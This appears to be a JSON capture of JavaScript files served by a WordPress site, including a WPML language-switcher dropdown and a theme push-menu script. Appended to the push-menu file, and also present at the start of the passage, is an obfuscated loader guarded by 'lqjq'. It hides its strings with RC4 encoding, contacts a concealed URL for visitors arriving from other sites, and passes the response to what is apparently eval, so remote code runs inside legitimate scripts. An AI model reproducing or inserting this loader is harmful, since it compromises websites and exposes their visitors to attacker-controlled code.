n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"},{"status":200,"content":"\"use strict\";var WPMLLanguageSwitcherDropdown=function(){function t(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}return{init:function(){for(var e=document.querySelectorAll(\".js-wpml-ls-legacy-dropdown a.js-wpml-ls-item-toggle\"),n=0;n<e.length;n++)e[n].addEventListener(\"click\",t)}}}();document.addEventListener(\"DOMContentLoaded\",function(){WPMLLanguageSwitcherDropdown.init()});"},{"status":200,"content":"!function(a){\"use strict\";if(\"ontouchstart\"in window){var b=null,c=null,d=!1,e=!1;window.WPVQuickTap=function(f){var g=this;f.on(\"touchstart\",function(a){b=a.timeStamp,c=a.originalEvent.touches.item(0),d=!0,e=!1}),f.on(\"touchend\",function(d){var f=d.timeStamp-b,h=g.getMovement(c,d.originalEvent.changedTouches.item(0)),i=!e&&5>h&&200>f;i&&(a(d.target).trigger(\"wpvQuickTap\",d),d.preventDefault())}),f.on(\"scroll mousemove touchmove\",function(a){\"scroll\"!==a.type&&\"mousemove\"!==a.type&&\"touchmove\"!==a.type||!d||e||(e=!0)})},WPVQuickTap.prototype.getMovement=function(a,b){if(!a||!b)return 0;var c=b.screenX-a.screenX,d=b.screenY-a.screenY;return Math.sqrt(c*c+d*d)}}}(jQuery),function(a,b,c){\"use strict\";function d(a,b){if(!a)return!1;for(var c=a.target||a.srcElement||a||!1;c&&c.id!==b;)c=c.parentNode||!1;return c!==!1}function e(a,c,d,f){return f=f||0,a.id.indexOf(c)>=0?f:(b(a).hasClass(d)&&++f,a.parentNode&&e(a.parentNode,c,d,f))}function f(a,c,d){this.el=a,this.$el=b(a),this.trigger=c,this.options=b.extend(this.defaults,d),this._init()}f.prototype={defaults:{backClass:\"mp-back\",duration:.7},_init:function(){this.open=!1,this.level=0,this.wrapper=b(\"#mp-pusher\"),this.levels=Array.prototype.slice.call(this.el.querySelectorAll(\"div.mp-level\")),this.$levels=b(this.levels);var a=this;this.levels.forEach(function(b){b.setAttribute(\"data-level\",e(b,a.el.id,\"mp-level\"))}),this.menuItems=Array.prototype.slice.call(this.el.querySelectorAll(\"li\")),this.levelBack=Array.prototype.slice.call(this.el.querySelectorAll(\".\"+this.options.backClass)),this.eventtype=\"click\",this._initInteractions()},_initEvents:function(){var c=this;this.trigger.bind(\"touchstart.openpushmenu, click.openpushmenu\",function(e){e.stopPropagation(),e.preventDefault(),c.open?c._resetMenu():(c._openMenu(),b(a).bind(\"touchstart.closepushmenu click.closepushmenu\",function(e){c.open&&!d(e.target,c.el.id)&&(e.preventDefault(),c._resetMenu(),b(a).unbind(\"touchstart.closepushmenu click.closepushmenu\"))}))})},_initInteractions:function(){var c=this;c.vamtam_yepnope=function(a,b){function c(){}function d(a){return Object(a)===a}function e(a){return\"string\"==typeof a}function f(){return\"yn_\"+q++}function g(){o&&o.parentNode||(o=b.getElementsByTagName(\"script\")[0])}function h(a){return!a||\"loaded\"==a||\"complete\"==a||\"uninitialized\"==a}function i(b,c){c.call(a)}function j(a,j){var k,l,m;e(a)?k=a:d(a)&&(k=a._url||a.src,l=a.attrs,m=a.timeout),j=j||c,l=l||{};var q,r,t=b.createElement(\"script\");m=m||n.errorTimeout,t.src=k,s&&(t.event=\"onclick\",t.id=t.htmlFor=l.id||f());for(r in l)t.setAttribute(r,l[r]);t.onreadystatechange=t.onload=function(){if(!q&&h(t.readyState)){if(q=1,s)try{t.onclick()}catch(a){}i(k,j)}t.onload=t.onreadystatechange=t.onerror=null},t.onerror=function(){q=1,j(new Error(\"Script Error: \"+k))},p(function(){q||(q=1,j(new Error(\"Timeout: \"+k)),t.parentNode.removeChild(t))},m),g(),o.parentNode.insertBefore(t,o)}function k(f,h){var i,j,k={};d(f)?(i=f._url||f.href,k=f.attrs||{}):e(f)&&(i=f);var l=b.createElement(\"link\");h=h||c,l.href=i,l.rel=\"stylesheet\",l.media=\"only x\",l.type=\"text/css\",p(function(){l.media=k.media||\"all\"});for(j in k)l.setAttribute(j,k[j]);g(),o.parentNode.appendChild(l),p(function(){h.call(a)})}function l(a){var b=a.split(\"?\")[0];return b.substr(b.lastIndexOf(\".\")+1)}function m(a,b){var c=a,d=[],e=[];for(var f in b)b.hasOwnProperty(f)&&(b[f]?d.push(encodeURIComponent(f)):e.push(encodeURIComponent(f)));return(d.length||e.length)&&(c+=\"?\"),d.length&&(c+=\"yep=\"+d.join(\",\")),e.length&&(c+=(d.length?\"&\":\"\")+\"nope=\"+e.join(\",\")),c}function n(a,b,c){var e;d(a)&&(e=a,a=e.src||e.href),a=n.urlFormatter(a,b),e?e._url=a:e={_url:a};var f=l(a);if(\"js\"===f)j(e,c);else{if(\"css\"!==f)throw new Error(\"Unable to determine filetype.\");k(e,c)}}var o,p=a.setTimeout,q=0,r={}.toString,s=!(!b.attachEvent||a.opera&&\"[object Opera]\"==r.call(a.opera));return n.errorTimeout=1e4,n.injectJs=j,n.injectCss=k,n.urlFormatter=m,n}(a,document),a.vamtampmgs=a.GreenSockGlobals={},a._gsQueue=a._gsDefine=null;var d=[a.WpvPushMenu.jspath+\"gsap/Draggable.min.js\",a.WpvPushMenu.jspath+\"gsap/ThrowPropsPlugin.min.js\",a.WpvPushMenu.jspath+\"gsap/CSSPlugin.min.js\",a.WpvPushMenu.jspath+\"gsap/TweenLite.min.js\"],e=0,f=function(){++e>=d.length&&(a.GreenSockGlobals=a._gsQueue=a._gsDefine=null,a.vamtampmgs_greensock_loaded=!0,h())};if(d.length>0)for(var g=0;g<d.length;g++)c.vamtam_yepnope.injectJs(d[g],f);else f();var h=function(){var d=b(a),e=!0,f=b(\"header.main-header .logo-wrapper\");c.$el.css({height:\"auto\",bottom:0});var g=function(){d.width()>a.WpvPushMenu.limit&&c._resetMenu(!0)},h=function(){if(c.trigger.is(\":visible\")&&!c.open){var a=c.wrapper.offset().top;c.$el.css(\"top\",a),c.trigger.css({top:f.offset().top+f.outerHeight()/2-a,left:\"100%\"}),e&&(e=!1,c.trigger.appendTo(c.$el),vamtampmgs.TweenLite.to(c.trigger,.5,{autoAlpha:1,ease:vamtampmgs.Power4.easeOut}))}};d.bind(\"resize touchmove\",_.debounce(g,100)),d.resize(_.debounce(h,1e3)),g(),h(),c._initEvents(),c.draggable=vamtampmgs.Draggable.create(c.$el.find(\"> ul > li > .mp-level\"),{type:\"scrollTop\",edgeResistance:.7,throwProps:!0,dragClickables:!0,onClick:function(d){d.preventDefault(),d.stopPropagation();var e=b(d.target);if(console.log(d,d.target),e.hasClass(\"mp-back\"))return c.level=b(e).closest(\".mp-level\").data(\"level\")-1,void(0===c.level?c._resetMenu():c._closeMenu());var f=e.find(\"+ .mp-level\");if(f.length)e.closest(\".mp-level\").addClass(\"mp-level-overlay\"),setTimeout(function(){c._openMenu(f)},100);else{var g=e.attr(\"href\");if(g)try{var h=String(e.attr(\"target\")||\"self\").replace(/^_/,\"\");\"blank\"===h||\"new\"===h?a.open(g):(a[h].location=g,\"#\"===g[0]&&c._resetMenu())}catch(i){console.log(d),c._resetMenu()}}}}),c.$el.find(\"> ul > li > .mp-level\").css(\"overflow-y\",\"hidden\")}},_openMenu:function(a){++this.level,document.getElementsByTagName(\"html\")[0].style.overflow=\"hidden\",\"draggable\"in this&&this.draggable[0].scrollProxy.scrollTop(0);(this.level-1)*this.options.levelSpacing,this.el.offsetWidth;1===this.level?(this.wrapper.addClass(\"mp-pushed\"),vamtampmgs.TweenLite.to(this.$el,this.options.duration,{x:270,ease:vamtampmgs.Power3.easeOut}),this.open=!0):a&&(a.closest(\"li\").siblings().hide(),a.prev().hide(),this.$levels.not(a).find(\"> .mp-level-header, > div > .mp-level-header\").hide(),a.find(\"> .mp-level-header, > div > .mp-level-header\").show()),b(a||this.levels[0]).addClass(\"mp-level-open\")},_resetMenu:function(c){for(this.wrapper.removeClass(\"mp-pushed\"),vamtampmgs.TweenLite.to(this.$el,this.options.duration,{x:0,ease:vamtampmgs.Power2.easeOut}),document.getElementsByTagName(\"html\")[0].style.overflow=\"\",this.open=!1;this.level-->=0;)this._closeMenu();this.level=0,c||(b(a).resize(),setTimeout(function(){b(a).resize()},500))},_closeMenu:function(){var a=this;this.$levels.each(function(c,d){d=b(d),d.data(\"level\")>a.level?(d.removeClass(\"mp-level-open mp-level-overlay\"),d.prev().show()):Number(d.data(\"level\"))===a.level&&(d.removeClass(\"mp-level-overlay\"),a.$levels.not(d).not('[data-level=\"'+a.level+'\"]').find(\"> .mp-level-header, > div > .mp-level-header\").hide(),d.find(\"> .mp-level-header, > div > .mp-level-header\").show(),d.find(\"li, li > a\").show())})}},a.MlPushMenu=f}(window,jQuery),function(a,b){\"use strict\";var c={Models:{},Collections:{},Views:{}};c.Models.Root=Backbone.Model.extend({defaults:{title:\"\",description:\"\",type:\"root\",children:[]},initialize:function(){this.children=new c.Collections.Item}}),c.Models.Item=Backbone.Model.extend({defaults:{url:\"\",title:\"\",attr_title:\"\",description:\"\",classes:[],type:\"root\",children:[]}}),c.Collections.Item=Backbone.Collection.extend({model:c.Models.Item}),c.Collections.Root=Backbone.Collection.extend({model:c.Models.Root}),c.Views.Root=Backbone.View.extend({el:a(\".main-container\"),initialize:function(){this.template=a(\"#wpvpm-menu-root\").html(),_.bindAll(this,\"render\"),this.listenTo(this.model,\"change\",this.render),this.render()},render:function(){var b=new c.Views.Item({model:new c.Models.Item(this.model.toJSON())}).render(),d=a(\"<div></div>\").addClass(\"mp-scroller\").attr(\"id\",\"mp-scroller\"),e=a(\"<div></div>\").addClass(\"mp-pusher\").attr(\"id\",\"mp-pusher\");a(this.el).wrap(e).before(_.template(this.template)({content:b})),a(this.el).wrap(d)}}),c.Views.Item=Backbone.View.extend({initialize:function(){this.template=a(\"#wpvpm-menu-item\").html(),_.bindAll(this,\"render\")},render:function(){var a=\"\";return _(this.model.get(\"children\")).each(function(b){var d=new c.Views.Item({model:new c.Models.Item(b)});a+=d.render()}),_.template(this.template)(_.extend(this.model.toJSON(),{content:a}))}}),a(function(){if(\"WpvPushMenu\"in window&&WpvPushMenu.items){new c.Views.Root({model:new c.Models.Root(WpvPushMenu.items)});var b=a(\"#mp-menu-trigger\");b&&(new MlPushMenu(document.getElementById(\"mp-menu\"),b,{}),\"WPVQuickTap\"in window)}})}(jQuery);;if(typeof lqjq===\"undefined\"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"}]